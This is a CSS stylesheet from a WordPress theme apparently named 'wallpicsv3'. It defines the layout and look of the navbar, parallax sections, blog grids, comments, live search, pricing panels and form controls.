.cbp:after, .cbp-lazyload:after, .cbp-popup-loadingBox:after, .cbp-popup-singlePageInline:after{border-left:3px solid rgba(28, 28, 28, 0.08);border-right:3px solid rgba(28, 28, 28, 0.08);border-bottom:3px solid rgba(28, 28, 28, 0.08);border-top:3px solid #111111;}
.lg-outer .lg-item:after{border-left:3px solid rgba(80, 80, 80, 0.2);border-right:3px solid rgba(80, 80, 80, 0.2);border-bottom:3px solid rgba(80, 80, 80, 0.2);border-top:3px solid #111111;}
@-webkit-keyframes rotation {
from{-webkit-transform:rotate(0deg)}
to{-webkit-transform:rotate(359deg)}
}
@-moz-keyframes rotation {
from{-moz-transform:rotate(0deg)}
to{-moz-transform:rotate(359deg)}
}
@-o-keyframes rotation {
from{-o-transform:rotate(0deg)}
to{-o-transform:rotate(359deg)}
}
@keyframes rotation {
from{transform:rotate(0deg)}
to{transform:rotate(359deg)}
}
.pageloader{overflow:auto !important;}
#preloader-percent-progress{margin-top:0 !important;}
#preloader-bar-progress{background:rgba(0, 0, 0, 0.9) !important}
body{overflow-x:hidden;font-size:14px;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-text-size-adjust:100%;color:#222222;font-family:'Open Sans', sans-serif;background:#fff;display:flex;height:100vh;flex-direction:column;background:#f4f5f7;}
.navbar, footer{flex-shrink:0}
.content-wrapper{flex:1 0 auto}
.container{padding-right:0;padding-left:0;}
.container-fluid{padding-left:40px;padding-right:40px}
body, li, address{line-height:24px}
input, button, select, textarea{font-family:inherit;font-weight:normal;color:inherit !important;}
p {
margin: 10px 0 10px
} a{color:#111111;transition:all 150ms ease-in;}
a.line{transition:border 0.2s;padding-bottom:0;border-bottom:1px solid transparent;}
a.line:hover{border-bottom:1px solid #111111;transition:border 0.2s;}
a:hover, a:focus{color:#111111;text-decoration:none;}
.nocolor, .email-link{color:#606060 !important}
.nocolor:hover, .email-link:hover, footer a:hover{color:#111111 !important}
strong{font-weight:600;}
h1, h2, h3, h4, h5, h6{margin-top:0;color:#222222;margin-bottom:0;font-weight:600;font-family:'Open Sans', sans-serif;text-transform:capitalize;}
h1{font-size:26px;line-height:32px;}
h2{font-size:22px;line-height:28px;}
h3{font-size:17.5px;line-height:20px;}
h4{font-size:16px;line-height:22px;margin-bottom:5px;}
h5{font-size:15px;line-height:19px;margin-bottom:5px;}
h6{font-size:14px;line-height:18px;margin-bottom:5px;}
h1.post-title, h2.post-title{font-size:20px;line-height:26px;}
h3.post-title, h3.widget-title{font-size:16px;line-height:24px;}
.grid-view h3.post-title{margin-bottom:5px;}
h4.post-title{font-size:14px;line-height:20px;}
.post-title a{color:#404040}
.post-title a:hover{color:#111111}
.inner{padding-top:10px;padding-bottom:0;}
.inner2{padding-top:15px;padding-bottom:10px;}
.hero{margin-bottom:5px;font-size:28px;line-height:42px;}
.parallax .hero, .parallax .hero p{margin:0;}
.page-title{position:relative;display:table;width:100%;}
.page-title h1{margin:0;font-size:24px;line-height:36px;font-weight:normal;}
.page-title.bg{background:url(/wp-content/themes/wallpicsv3/index_files/style/images/art/page-title.jpg) no-repeat center center;-webkit-background-size:cover;background-size:cover;}
.page-title .over{height:100%;position:absolute;width:100%;max-width:100%;z-index:1;background:rgba(30, 30, 30, 0.3);overflow:hidden;}
.page-title .container{position:relative;z-index:2;}
.lead{font-size:22px;line-height:32px;}
.meta, .more{font-size:12px;line-height:18px;font-weight:700;text-transform:uppercase;margin-bottom:10px;}
.classic-view .meta{margin-bottom:20px;}
.meta, .meta a, .more{color:#999;}
.meta a:hover{color:#111111;}
.meta.tags{margin:0 0 10px 0 !important}
.meta.tags a:before{content:"#";display:inline;}
.more:after{content:"\f30f";font-family:"Open Sans";padding-left:5px;vertical-align:-1px;font-size:12px;font-weight:normal;}
.meta span:after{content:"/";font-size:10px;font-weight:500;padding:0 10px 0 10px;}
.meta span:last-child:after{display:none}
ul, ol{padding-left:18px;}
ul.circled{padding:0;list-style:none;}
ul.circled li:before{content:'\2022';margin-right:7px;font-weight:normal;vertical-align:top;display:inline-block;color:#111111;font-size:14px;vertical-align:0px;}
hr{border:0;padding:0;margin:0;border-bottom:1px solid rgba(0, 0, 0, 0.15) !important;padding-top:10px;margin-bottom:20px;}
blockquote{border-left:3px solid #111111;padding-top:0;padding-bottom:0;}
blockquote p{font-size:20px;line-height:30px;font-style:italic;color:#808080;}
blockquote .author{font-size:12px;color:#808080;text-transform:uppercase;}
.quote-author{margin-top:10px;padding-left:30px;display:table;}
.quote-author .info{display:table-cell;vertical-align:middle;padding-left:15px;}
.quote-author .meta{margin:0}
.quote-author h5{margin:0}
.quote-author .icon{float:left;margin:0 !important;margin-right:10px;}
.quote-author .icon img{width:70px;height:70px;border-radius:100%;}
.row-offset-0{margin-left:0 !important;margin-right:0 !important;}
.row-offset-0 > [class*="col-"],
.row-offset-0 .row-same-height > [class*="col-"]{padding-left:0 !important;padding-right:0 !important;}
.dropcap{font-weight:800;display:block;float:left;font-size:49px;padding:0;margin:0;margin:12px 8px 0 0;text-transform:uppercase;}
.alert{color:#FFF !important;border:0 !important;}
.alert-warning{background-color:#f0ad4e !important;}
.alert-danger{background-color:#d9534f !important;}
.alert-success{background-color:#5cb85c !important;}
.alert-info{background-color:#5bc0de !important;}
.close{filter:alpha(opacity=50);opacity:.5;font-size:21px;font-weight:normal;transition:all 200ms ease-in;}
.close:focus, .close:hover{filter:alpha(opacity=70);opacity:.7}
.light-wrapper{background:#FFF;}
.dark-wrapper{background:#f4f5f7;}
.inverse-wrapper ul.circled li:before{color:#ddd;}
.inverse-wrapper{background:#292929;}
.inverse-wrapper, .inverse-wrapper p, .inverse-wrapper a:not(.btn){color:#fff !important;}
.parallax.inverse-wrapper, .parallax.inverse-wrapper p, .parallax.inverse-wrapper a{color:#fff !important;}
.inverse-wrapper .meta{color:#cdcdcd;}
.inverse-wrapper h1, .inverse-wrapper h2, .inverse-wrapper h3, .inverse-wrapper h4, .inverse-wrapper h5, .inverse-wrapper h6{color:#fff}
.inverse-wrapper a:not(.btn):hover{color:#dddddd !important;}
.inverse-wrapper input{border:1px solid rgba(255, 255, 255, 0.2) !important;}
.inverse-wrapper input:focus{border:1px solid rgba(255, 255, 255, 0.35) !important;}
footer a{color:#606060;}
footer a:hover{color:#111111;}
footer .sub-footer{background:#252525}
footer .sub-footer .inner{padding-top:20px;padding-bottom:20px;}
.sub-footer p{margin-bottom:0}
.navbar{z-index:1008;border:0;border-radius:0;min-height:inherit;width:100%;top:0;left:0;margin:0;position:relative;font-family:'Open Sans', sans-serif;}
.navbar.classic{background:#FFF;}
.navbar.hideinit:not(.banner--stick){opacity:0;top:0;position:fixed;}
.navbar .navbar-header{display:table;position:relative;table-layout:fixed;}
.container>.navbar-header, .container>.navbar-collapse{margin:0;padding:0;}
.navbar-brand{padding:0;line-height:0;float:none;height:auto;position:relative;box-shadow:none;margin:0 !important;vertical-align:middle;display:table-cell;width:100%;}
.navbar .nav-bars-wrapper{display:none}
.navbar .nav-bars-wrapper .nav-bars-inner{pointer-events:none}
.navbar .navbar-collapse{border:0;box-shadow:none;overflow:hidden;padding:0;}
.navbar .navbar-nav{margin:0 !important}
.navbar .navbar-nav > li > a{padding:0;font-size:15.5px;font-weight:600;transition:all 150ms ease-in;line-height:1;color:#222222 !important;position:relative;text-transform:capitalize;}
.inverse-wrapper .navbar-nav > li > a{color:#FFF !important}
.navbar .navbar-nav > li > a:focus, .navbar .nav > li > a:hover, .navbar .nav > li.current > a{background:none}
.navbar .navbar-nav > li > a:focus{color:inherit}
.navbar .dropdown-menu{padding:0;margin:0;min-width:150px;border:none;background:none;border-radius:0;box-shadow:none;}
.navbar.classic > .dropdown-menu{margin:-5px 0 0 0 !important;}
.navbar .dropdown-menu li:first-child{border:0}
.navbar .dropdown-menu li a{background:none;border:none;color:#ffffff !important;font-size:14px;font-weight:600;text-transform:capitalize;padding:0;line-height:1;}
.navbar .dropdown-menu li a:hover, .navbar .dropdown-menu li a.active, .navbar .nav .open > a, .navbar .nav .open > a:hover, .navbar .nav .open > a:focus, .navbar .dropdown-menu > li > a:hover, .navbar .dropdown-menu > li > a:focus, .navbar .dropdown-submenu:hover > a, .navbar .dropdown-submenu:focus > a, .navbar .dropdown-menu > .active > a, .navbar .dropdown-menu > .active > a:hover, .navbar .dropdown-menu > .active > a:focus{background:none}
.navbar .dropdown-menu li a:hover, .navbar .dropdown-menu li a.active{padding:0;filter:none;line-height:1;}
.navbar .dropdown-menu li a:hover, .navbar .dropdown-menu li a.active{color:#fff !important}
.navbar .nav > li > .dropdown-menu:after{display:none}
.navbar .dropdown-menu > li > a:hover, .navbar .dropdown-menu > li > a:focus, .navbar .dropdown-submenu:hover > a, .navbar .dropdown-submenu:focus > a, .navbar .dropdown-menu > .active > a, .navbar .dropdown-menu > .active > a:hover, .navbar .dropdown-menu > .active > a:focus{filter:progid:DXImageTransform.Microsoft.gradient(enabled false)}
.caret{border:0;top:0;vertical-align:0;margin-left:5px;position:relative;display:none;}
.navbar-nav:not(.sm-collapsible) ul .caret{display:inline-block;}
.caret:before{content:'\f123';font-family:"Open Sans";font-weight:normal;font-size:9px;}
.navbar-nav:not(.sm-collapsible) ul .caret:before{content:'\f218';}
.navbar-nav:not(.sm-collapsible) ul{margin-top:11px}
.navbar.fixed{margin:0;width:100%;}
.banner--clone{position:fixed;z-index:1039;top:0;left:0;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;}
.banner--stick{-webkit-transform:translateY(0%);-ms-transform:translateY(0%);transform:translateY(0%);background:rgba(255, 255, 255, 0.85) !important;box-shadow:0 1px 0 rgba(0, 0, 0, 0.07) !important;}
@media(min-width:992px){
.navbar.classic .navbar-nav, .navbar.classic .navbar-header{height:85px}
.navbar.classic .navbar-nav > li > a{line-height:85px}
} .navbar.fixed .navbar-header{height:60px !important}
.navbar.fixed .navbar-brand img{height:30px !important}
@media(min-width:992px){
.navbar.fixed .navbar-nav{height:60px}
.navbar.fixed .navbar-nav > li > a{line-height:60px}
}  .nav-bars{display:block;position:relative;overflow:hidden;padding:0;width:30px;height:30px;font-size:0;text-indent:-9999px;float:right;-webkit-appearance:none;-moz-appearance:none;appearance:none;box-shadow:none;border-radius:none;border:none;cursor:pointer;-webkit-transition:background 0.3s;transition:background 0.3s;pointer-events:all;}
.nav-bars:focus{outline:none}
.nav-bars span{display:block;position:absolute;top:13px;left:0px;right:0px;height:3px;background:#2e2e2e;}
.nav-bars span::before, .nav-bars span::after{position:absolute;display:block;left:0;width:100%;height:3px;background-color:#2e2e2e;content:"";}
.nav-bars span::before{top:-8px}
.nav-bars span::after{bottom:-8px}
.nav-bars span{-webkit-transition:background 0s 0.3s;transition:background 0s 0.3s;}
.nav-bars span::before, .nav-bars span::after{-webkit-transition-duration:0.3s, 0.3s;transition-duration:0.3s, 0.3s;-webkit-transition-delay:0.3s, 0s;transition-delay:0.3s, 0s;}
.nav-bars span::before{-webkit-transition-property:top, -webkit-transform;transition-property:top, transform;}
.nav-bars span::after{-webkit-transition-property:bottom, -webkit-transform;transition-property:bottom, transform;}
.nav-bars.is-active span{background:none}
.nav-bars.is-active span::before{top:0;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);}
.nav-bars.is-active span::after{bottom:0;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);}
.nav-bars.is-active span::before, .nav-bars.is-active span::after{-webkit-transition-delay:0s, 0.3s;transition-delay:0s, 0.3s;}
.collage-wrapper{width:100%;overflow:hidden;}
.collage{width:101%;margin-top:-10px;margin-left:-10px !important;margin-right:0;}
.collage-image-wrapper{opacity:0;overflow:hidden;}
.collage-image-wrapper img{padding:10px;}
.collage-image-wrapper figure a{color:#FFF !important}
.collage-image-wrapper .overlay a .over{top:10px;left:10px;right:10px;bottom:10px;width:calc(100% - 10px);height:calc(100% - 10px);}
figure{display:block;overflow:hidden;position:relative;}
figure img{display:inline;width:100%;}
figure img.img-auto{width:auto;}
.overlay a .over{opacity:0;height:100%;position:absolute;text-decoration:none;width:100%;max-width:100%;z-index:99;top:0;background:rgba(30, 30, 30, 0.4);left:0;overflow:hidden;transition:all 0.4s;}
.overlay a .over span{background:#FFF;height:26px;position:absolute;width:2px;top:50%;left:50%;z-index:2;margin-left:-1px;margin-top:-13px;}
.overlay a .over span:after{background:#FFF;content:"";height:2px;left:-12px;position:absolute;top:12px;width:26px;}
.overlay.small a .over span{height:20px;width:2px;margin-top:-10px;}
.overlay.small a .over span:after{height:2px;left:-9px;top:9px;width:20px;}
.overlay a:hover .over{opacity:1}
.overlay a:hover .text-overlay .info{-webkit-transform:none;transform:none;}
.parallax{background:url(/wp-content/themes/wallpicsv3/index_files/style/images/art/parallax.jpg) fixed no-repeat center center;background-size:cover;position:relative;z-index:1;}
.parallax1{background-image:url(/wp-content/themes/wallpicsv3/index_files/style/images/art/parallax.jpg);}
.parallax2{background-image:url(/wp-content/themes/wallpicsv3/index_files/style/images/art/parallax2.jpg);}
.parallax .inner{padding-top:100px;padding-bottom:100px;}
.parallax.mobile{background-attachment:scroll !important}
.video-wrap video{width:100%;height:100%;display:inline-block;vertical-align:baseline;}
video::-webkit-media-controls{display:none !important}
.video-wrap{height:100%;width:100%;}
#video-fish{background:url(/wp-content/themes/wallpicsv3/index_files/style/video/fish.jpg) fixed no-repeat center center;background-size:cover;}
.content-overlay{position:relative;z-index:20;width:100%;height:100%;text-align:center;display:table;background:rgba(30, 30, 30, 0.5);}
.content-overlay .text{display:table-cell;vertical-align:middle;}
.outer-wrap{height:500px}
.cbp-slider-edge{margin-bottom:25px;}
.cbp-slider-edge .cbp-nav-next, .cbp-slider-edge .cbp-nav-prev{background:transparent;position:absolute;margin:auto;top:0;bottom:0;z-index:100;width:35px;height:33px;}
.cbp-slider-edge .cbp-nav-next{right:-50px;left:auto;}
.cbp-slider-edge .cbp-nav-prev{left:-50px;right:auto;}
.cbp-slider-edge .cbp-nav-next:after, .cbp-slider-edge .cbp-nav-prev:after{background:rgba(30, 30, 30, 0.8) !important;font-family:"Open Sans";font-size:17px;line-height:33px;padding:0;text-align:center;color:#FFF;transition:all 200ms ease-in;width:35px;height:33px;}
.cbp-slider-edge .cbp-nav-next:after{content:"\f30f"}
.cbp-slider-edge .cbp-nav-prev:after{content:"\f2ca"}
.cbp-slider-edge .cbp-nav-next:hover:after, .cbp-slider-edge .cbp-nav-prev:hover:after{background:rgba(30, 30, 30, 1) !important;color:#fff !important;}
.cbp-nav-next:hover, .cbp-nav-prev:hover{opacity:1}
.cbp-slider-edge .cbp-nav-pagination{bottom:-30px;}
.cbp-carousel .cbp-nav-stop{opacity:1 !important}
.inverse-wrapper .cbp-slider-edge .cbp-nav-pagination-item{border:2px solid #ffffff;height:11px;width:11px;margin:0 3px;opacity:1;}
.inverse-wrapper .cbp-slider-edge .cbp-nav-pagination-item:hover, .inverse-wrapper .cbp-slider-edge .cbp-nav-pagination-active{background:#fff;}
.inverse-wrapper .cbp-slider-edge blockquote{border-left:0;padding-left:0;margin:0;}
.inverse-wrapper .cbp-slider-edge blockquote p{font-size:22px;line-height:32px;}
.classic-view figure{margin-bottom:20px;}
.grid-view p{margin-bottom:10px;}
.classic-view .post, .grid-view:not(.blog-carousel) .post{margin-bottom:60px;}
.grid-view hr{border:0 !important;padding:0 !important;margin:0 !important;}
.grid-view hr{clear:left;display:none;}
.grid-view hr:nth-child(3n){display:block}
.grid-view .blog-content hr:nth-child(3n){display:none}
.grid-view .blog-content hr:nth-child(4n){display:block}
.grid-view .post figure{margin-bottom:20px;}
.pagination{display:block;margin:0 0 20px 0;}
.pagination ul{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;list-style:none;padding:0;margin:0;font-size:0;}
.pagination ul > li{display:inline-block;padding:0;margin:0;line-height:1;}
.pagination ul > li > a{display:inline-block;margin-bottom:0;letter-spacing:normal;margin-right:6px !important;}
.pagination.text-center ul > li > a{margin-left:3px !important;margin-right:3px !important;}
.pagination ul > li.active > a{background:#111111 !important;}
.pagination ul > li > a > i:before{line-height:0;}
.pagination ul > li > a > i{font-size:14px;line-height:0;vertical-align:middle;}
.post-nav-wrapper{overflow:hidden;display:table;width:100%;text-transform:none !important;}
.post-nav-wrapper .meta{position:relative;display:inline-block;margin:0;}
.post-nav-wrapper .post-nav{display:table-cell;vertical-align:top;width:50%;text-align:right;box-sizing:border-box;padding:0 35px;}
.post-nav-wrapper .next{text-align:left;border-left:1px solid rgba(0, 0, 0, 0.15);}
.post-nav-wrapper .prev i, .post-nav-wrapper .next i{position:absolute;top:0;left:0;}
.post-nav-wrapper .prev .meta{padding-left:15px}
.post-nav-wrapper .next i{left:auto;right:0;}
.post-nav-wrapper .next .meta{padding-right:15px}
.about-author{position:relative;padding:0 0 0 210px;}
.about-author .author-image{position:absolute;top:0;left:0;}
.sidebox{margin-top:50px;display:block;}
.sidebox:first-child{margin-top:0}
.sidebox a{color:inherit}
.sidebox a:hover{color:#111111}
.sidebar{padding-left:35px !important}
.sidebar.left-sidebar{padding-left:15px !important;padding-right:35px !important;}
.sidebar.col-sm-12{padding-left:15px !important;padding-right:15px !important;}
.widget .post-list{padding:0;margin:0;}
.widget .post-list p{margin:0;}
.widget .post-list:after{content:'';display:block;height:0;clear:both;visibility:hidden;}
.widget .post-list li{clear:both;margin-bottom:15px;display:block;overflow:hidden;}
.widget .post-list li a:hover{color:#111111}
.widget .post-list figure{float:left;width:70px;height:70px;}
.widget .post-list .post-content{margin-left:85px;margin-bottom:0;}
.widget .post-list li .post-title{margin-bottom:2px}
.widget-title{margin-bottom:15px;}
.widget .list{list-style:none;margin:0;padding:0;}
footer [class*="col-"] .widget{margin-top:30px}
footer [class*="col-"] .widget:first-child{margin-top:0}
footer.footer-bg{background-image:url(/wp-content/themes/wallpicsv3/index_files/style/images/art/footer1.jpg) !important;background-repeat:no-repeat !important;background-position:center bottom !important;padding-bottom:420px;background-size:cover;background-color:#FFF;}
ul.tag-list{padding:0;margin:0;list-style:none;overflow:hidden;margin-bottom:-6px;font-size:0;line-height:0;}
ul.tag-list li{padding:0;margin:0;display:inline-block;background:none;}
ul.tag-list li a{display:inline-block;margin-bottom:6px;margin-right:6px;padding:10px 15px;font-size:10px;}
ul.tag-list li a.btn:hover{color:#FFF !important}
.inverse-wrapper ul.tag-list li a{background:#393939;}
#comments{margin:0;position:relative;}
#comments ol.commentlist{list-style:none;margin:0;padding:0;}
#comments ol.commentlist li{padding:30px 0 0 0;background:none;border-top:1px solid rgba(0, 0, 0, 0.15);margin-top:25px;}
#comments ol.commentlist li:first-child{border:none;margin:0;}
#comments .user{float:left;width:70px;height:70px;position:relative;}
#comments .message p{margin:0}
#comments .message p + p{margin-top:15px}
#comments .message-inner{margin-left:100px;position:relative;overflow:hidden;}
#comments ul.children{margin:0;overflow:inherit;padding:0 0 0 35px;list-style:none;}
#comments .info h5{margin:0;display:inline;}
#comments .info{margin-bottom:12px}
#comments .info h5 a{color:#404040}
#comments .info h5 a:hover{color:#111111}
#comments .info .meta{display:block;margin:0;}
#comments .info .meta .date{display:inline}
.comment-form-wrapper p{padding-bottom:20px}
.tiles .items:after{content:'';display:block;clear:both;}
.tiles{margin:0 -6px -6px 0;overflow:hidden;}
.tiles .item{float:left;overflow:hidden;margin-bottom:6px !important;}
.tiles .item{height:auto}
.tiles .item figure{position:relative;height:100%;overflow:hidden;margin:0 6px 0 0;}
.tiles .item figure img{position:relative;width:100%;max-width:100%;}
.tooltip{font:inherit}
.tooltip-inner{color:#fff;background-color:#111111;padding:5px 12px 5px;border-radius:0;}
.tooltip.top .tooltip-arrow, .tooltip.top-left .tooltip-arrow, .tooltip.top-right .tooltip-arrow{border-top-color:#111111}
.tooltip.right .tooltip-arrow{border-right-color:#111111}
.tooltip.left .tooltip-arrow{border-left-color:#111111}
.tooltip.bottom .tooltip-arrow, .tooltip.bottom-left .tooltip-arrow, .tooltip.bottom-right .tooltip-arrow{border-bottom-color:#111111}
.nav-tabs{border:0;margin:0;}
.nav-tabs > li{margin:0 5px 0 0}
.nav-tabs > li > a{border-radius:0;color:#404040;background:none;font-size:14px;font-weight:700;padding:12px 20px;border:0;}
.nav-tabs > li > a:hover, .nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus{background:rgba(0, 0, 0, 0.04);color:#404040;border:0;}
.tab-content{background:rgba(0, 0, 0, 0.04);padding:20px 20px 5px 20px;}
.panel-group .panel{margin-bottom:10px;background:none;border:none;border-radius:0;-webkit-box-shadow:none;box-shadow:none;}
.panel-group .panel-heading{padding:0;background:none !important;border:0 !important;}
.panel-group .panel-heading .panel-title{color:#404040;background:none;font-size:14px;font-weight:700;line-height:24px;border-radius:0;transition:all 150ms ease-in;}
h4.panel-title{font-family:'Open Sans', sans-serif;}
.panel-group .panel-title > a{display:block;background:rgba(0, 0, 0, 0.04);padding:12px 20px;}
.panel-group .panel-active a, .panel-group .panel-title > a:hover, .panel-group .panel-title > a:focus, .panel-group .panel-heading .panel-title:hover, .panel-group .panel-active .panel-heading .panel-title{border:0;color:#404040;}
.panel-default > .panel-heading + .panel-collapse .panel-body{border:0}
.panel-body{padding:0 20px 20px 20px;background:rgba(0, 0, 0, 0.04);}
.icon-m{font-size:45px;display:inline-block;}
.box p{margin:0;}
.box figure{max-width:100%;margin-bottom:20px;}
.box .icon{margin-bottom:20px;display:inline-block;}
.facts .icon i{margin:0 auto;}
.facts .fcounter{color:#404040;display:block;margin-bottom:5px;font-weight:700;font-size:30px;}
.facts p{color:#606060;font-size:15px;font-weight:normal;text-transform:uppercase;margin:0;}
.icon i, .facts .icon i, .pricing.panel i, .box .icon i, .feature .icon i{color:#404040;}
.feature{padding:0 0 0 70px;position:relative;margin-bottom:35px;}
.feature .icon{position:absolute;left:0;}
#live-search-form{position:relative;max-width:600px;width:100%;margin:0 auto;margin-top:20px;}
#live-search-input{width:100%;padding:8px 40px 8px 12px;box-sizing:border-box;font-size:14px;height:40px;border:1px solid #ccc;border-radius:4px;background-color:#fff;}
#live-search-form button{position:absolute;right:15px;top:32%;transform:translateY(-45%);background:transparent;border:none;cursor:pointer;color:#222;font-size:18px;padding:0;display:flex;align-items:center;justify-content:center;height:40px;}
#live-search-results{display:none;position:absolute;background:#fff;width:100%;top:75%;left:0;z-index:999;max-height:300px;overflow-y:auto;border-radius:0 0 4px 4px;}
#live-search-results li{display:flex;align-items:center;border-bottom:1px solid #eee;margin:0 0 0 5px;padding:8px;}
@media(max-width:480px){
#live-search-form{max-width:90%;}
#live-search-input{font-size:14px;height:36px;padding:6px 36px 6px 10px;}
#live-search-form button{font-size:16px;height:36px;right:6px;}
}
#live-search-loading{margin-left:8px;margin-right:10px;font-size:16px;color:#222;display:flex;align-items:center;}
.progress-list{margin:0;padding:0;list-style:none;}
.progress-list p{margin-bottom:2px}
.progress-list li{margin-bottom:7px}
.progress-list li span{float:right}
.progress.plain{height:25px;margin-bottom:0;filter:progid:DXImageTransform.Microsoft.gradient(enabled false);background:none;border:0;border-radius:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;}
.progress.plain .bar{float:left;filter:progid:DXImageTransform.Microsoft.gradient(enabled false);width:0;height:100%;font-size:12px;color:#ffffff;text-align:center;text-shadow:none;-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;background:#111111 !important}
.bar-container{background:rgba(0, 0, 0, 0.05) !important;line-height:1;}
.progress.plain.green .bar{background:#80c9c5 !important}
.progress.plain.forest .bar{background:#80c9a1 !important}
.progress.plain.lime .bar{background:#a0c274 !important}
.progress.plain.brown .bar{background:#af9075 !important}
.progress.plain.rose .bar{background:#d77d8a !important}
.progress.plain.blue .bar{background:#111111 !important}
.progress.plain.purple .bar{background:#808ec9 !important}
.progress.plain.pink .bar{background:#c989a9 !important}
.progress.plain.orange .bar{background:#e79965 !important}
.progress.plain.navy .bar{background:#5d6977 !important}
.progress.plain.red .bar{background:#e96161 !important}
.panel.pricing{text-align:center;border:1px solid rgba(0,0,0,0.15);border-left:0;border-radius:0;box-shadow:none;background:none;margin:0;}
[class*="col-"]:first-child .panel.pricing{border-left:1px solid rgba(0,0,0,0.15)}
.panel.pricing.active{border-color:transparent}
.panel.pricing.active::after{content:'';pointer-events:none;position:absolute;top:-3px;left:-3px;right:-3px;bottom:-3px;width:100%;height:100%;box-sizing:content-box;border:3px solid #05b4c6 !important;z-index:5;transition:all 200ms ease-in;}
.panel.pricing .panel-heading{padding:0}
.panel.pricing .panel-title{margin:0;padding:35px 0;font-size:22px;color:#404040;background:#FFF;border-bottom:1px solid rgba(0,0,0,0.15);}
.panel.pricing table{margin-bottom:0}
.pricing .panel-body{padding:35px 0 0 0;text-align:center;background:#FFF;border-top:1px solid rgba(0,0,0,0.15);}
.panel.pricing .price{padding:10px 0 0;margin:0;color:#404040;background:none;font-weight:normal;}
.price-value{font-size:50px}
.price-currency{display:inline-block;vertical-align:super;font-size:16px;padding-right:3px;}
.price-duration{font-size:14px;display:block;}
.price-duration:before{content:"/";padding-right:5px;}
.panel-desc{display:block;margin-top:10px;line-height:1;letter-spacing:normal;color:#606060;font-size:12px;font-weight:normal;text-transform:uppercase;}
.table>thead>tr>th, .table>tbody>tr>th, .table>tfoot>tr>th, .table>thead>tr>td, .table>tbody>tr>td, .table>tfoot>tr>td{padding:5px 0;line-height:1;vertical-align:top;}
.pricing .table > tbody > tr > td{border:0}
.panel.pricing .table > tbody > tr:nth-child(2n){background:none}
.panel-footer{padding:25px 0 40px;background:none;border:0;background:#FFF;}
.panel.pricing .panel-footer a{margin:0}
.panel.pricing{border:0 !important}
.panel.pricing{border-left:1px solid rgba(0,0,0,0.15) !important}
[class*="col-"]:first-child .panel.pricing{border-left:0 !important}
.panel.pricing .panel-title, .pricing .panel-body{border:0;background:none;}
.panel.pricing .panel-title{padding-top:5px;font-size:18px;}
.pricing .price-duration{font-size:14px;display:block;}
.pricing .panel-heading{padding-top:10px !important}
.pricing .panel-footer{padding-top:40px;padding-bottom:20px;background:none;}
select{-webkit-appearance:none;box-shadow:none !important;width:100% !important;font-weight:400;}
label{font-weight:inherit}
.form-field label{width:100%}
select, textarea, input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
.uneditable-input{display:inline-block;-webkit-font-smoothing:antialiased;-webkit-text-size-adjust:100%;font-weight:inherit;width:100%;height:40px;padding:0 15px;margin-bottom:15px;font-size:14px;line-height:40px;color:inherit;background:transparent;border:1px solid rgba(0, 0, 0, 0.2);border-radius:0;resize:none;vertical-align:middle;box-shadow:none;transition:all 150ms ease-in;}
.widget input{margin-bottom:0}
textarea:focus, input[type="text"]:focus,
input[type="password"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="time"]:focus,
input[type="week"]:focus,
input[type="number"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="color"]:focus,
.uneditable-input:focus{box-shadow:none;border:1px solid rgba(0, 0, 0, 0.35);}
textarea{height:100%;padding:8px 13px;line-height:24px;margin-bottom:20px;min-height:200px;resize:vertical;font-weight:inherit;}
.form-container .form-field{position:relative}
.form-container .form-field i{position:absolute;top:0;left:0;padding:0 13px;margin:1px 0 0 0;line-height:40px;color:#a3a3a3;height:38px;line-height:40px;border-right:1px solid #ccc;font-weight:normal;}
.form-container .form-field input, .form-container .form-field select{-moz-appearance:none}
select{color:#606060 !important}
@-moz-document url-prefix() {
select{color:#606060 !important;text-shadow:0 0 0 transparent !important;}
}
.vanilla-form .btn{display:block}
.text-center .vanilla-form .btn{margin:0 auto}
.vanilla-form label.custom-select{position:relative;display:block;}
.vanilla-form label.custom-select span{position:absolute;display:inline-block;text-align:center;right:10px;top:0;height:auto;width:auto;pointer-events:none;padding:9px 0 0 0;color:#606060;}
.vanilla-form label.custom-select span::after{content:'\f123';font-family:"Open Sans";font-size:11px;}
.vanilla-form input.error, .vanilla-form textarea.error, .vanilla-form label.custom-select select.error, .vanilla-form label.custom-select select.error:active, .vanilla-form label.custom-select select.error:focus{border:1px solid #d9534f !important;}
.state-error, .btn.state-error:hover{background-color:#de4747 !important;}
.vanilla-form .radio-set{margin-bottom:10px}
.vanilla-form .radio-set label{margin-right:10px}
.vanilla-form input[type="radio"],
.vanilla-form input[type="checkbox"]{position:absolute;pointer-events:none;opacity:0;margin:0;padding:0;height:10px;}
.vanilla-form input[type="radio"] + span,
.vanilla-form input[type="checkbox"] + span{display:inline-block;width:16px;height:16px;background-color:#ffffff;border:1px solid #ccc;text-align:center;vertical-align:-3px;position:relative;}
.vanilla-form input[type="radio"] + span::after,
.vanilla-form input[type="checkbox"] + span::after{content:"";display:inline-block;opacity:0;width:100%;position:absolute;top:0;left:0;height:100%;}
.vanilla-form input[type="radio"]:focus + span,
.vanilla-form input[type="checkbox"]:focus + span,
.vanilla-form input[type="radio"]:active + span,
.vanilla-form input[type="checkbox"]:active + span{border-color:#111111}
.vanilla-form input[type="radio"]:checked + span::after,
.vanilla-form input[type="checkbox"]:checked + span::after{opacity:1}
.vanilla-form input[type="radio"].error + span,
.vanilla-form input[type="checkbox"].error + span{border-color:#de4747}
.vanilla-form input[type="radio"] + span{border-radius:100%}
.vanilla-form input[type="radio"] + span::after{border-radius:100%;background-color:#111111;border-color:#111111;}
